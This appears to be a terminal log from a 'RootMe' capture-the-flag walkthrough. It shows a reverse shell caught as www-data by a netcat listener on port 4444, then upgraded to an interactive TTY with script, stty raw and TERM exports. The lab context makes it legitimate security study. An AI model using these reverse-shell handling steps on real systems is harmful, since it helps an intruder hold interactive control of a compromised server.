 www-data@rootme:/var/www/html/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@rootme:/var/www/html/uploads$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(kali㉿kali)-[~/Desktop/RootMe]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 4444
export xterm
www-data@rootme:/var/www/html/uploads$ export TERM=xterm
www-data@rootme:/var/www/html/uploads$ export SHELL=bash
www-data@rootme:/var/www/html/uploads$ stty rows 59 columns 236
www-data@rootme:/var/www/html/uploads$